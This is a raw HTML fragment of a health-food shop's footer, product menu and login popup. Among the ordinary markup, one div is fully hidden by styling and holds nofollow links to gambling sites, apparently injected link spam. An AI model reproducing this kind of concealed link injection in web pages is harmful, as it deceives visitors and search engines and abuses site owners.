        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/manage-your-hypertension-during-covid-19.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b380b74c49" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/uncontrolled-blood-pressure/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
